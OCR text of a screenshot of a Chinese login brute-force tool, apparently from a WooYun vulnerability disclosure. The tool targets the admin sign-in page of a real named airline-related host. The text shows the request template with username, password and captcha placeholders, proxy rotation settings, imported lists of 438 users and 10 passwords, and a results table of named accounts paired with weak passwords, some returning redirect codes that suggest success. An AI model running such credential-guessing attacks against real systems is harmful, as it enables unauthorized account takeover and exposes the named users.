 F-login 1.2
后台登录页面 有些需从此页面获取一些数据 如:token(同时作为所有请求referer) 不填忽略
只访问首次
从上面页面提取数据正则 如:token=('|")(?<组名>.*?)\1 则在表达式中可以使用 REG[组名] 变量获取数据
http://fly1.scal.com.cn:8080/SignIn.aspx
GB2312
/rxFWfoJwWbFL3xEYvVMExmjQ&txtUserName=${USER}&txtPassword=${PASS}&txtCheckCode=${VER}&btnLogin=%
http://fly1.scal.com.cn:8080/GetVerifyCode.aspx
使用验证码
D:\Sec\yanzhengma\tools\feixingzhunbei.ci.png
打开
校验码错误 用户名或密码错误
当页面出现此匹配时更换代理(正则)
使用代理
用户名 密码 状态码 页面长度 备注
导入代理
zhangli 123456 302 156 未知结果
: : : : : :
lijing 123456 302 156 未知结果
导入用户
zhangwei 111111 302 156 未知结果
438个
zhangwei 654321 200 7261 密码错误
导入密码
wangwei 123456 200 7260 密码错误
10个
zhangwei 666666 200 7261 密码错误
{DL}
wangwei 654321 200 7260 密码错误
wangwei 000000 200 7260 密码错误
{DM}
zhangwei qwe123 200 7261 密码错误
{DR}
zhangwei 123qwe 200 7261 密码错误
zhangwei abc123 200 7261 密码错误
使用说明
2016/3/10 9:37:09----zhanglei----123abc----Proxy:null
超时时间:
http://fly1.scal.com.cn:8080/SignIn.aspx->__VIEWSTATE=%2FwEPDwUKLTkxMTMwMzkwM2Rkj9jeRRxyjfFW%
5000
2BRlMj%2Fbf4rnl43Y%3D&__VIEWSTATEGENERATOR=ECDA716A&__EVENTVALIDATION=%2FwEWBQK%
线程: 10
2FzanHBgKl1bKzCQK1qbSRCwKY2YWXBgKC3IeGDJTbWrxFWfoJwWbFL3xEYvVMExmjQ&txtUserName=zhanglei&txtPa
ssword=123abc&txtCheckCode=4q48&btnLogin=%B5%C7%C2%BC
构造测试
停止
www.wooyun.org
已运行:263 | 等待运行:4108 | 正在运行:10 | 未知结果:3 | 异常页面:19 [2016/3/10 9:34:12][00:02:56.4796767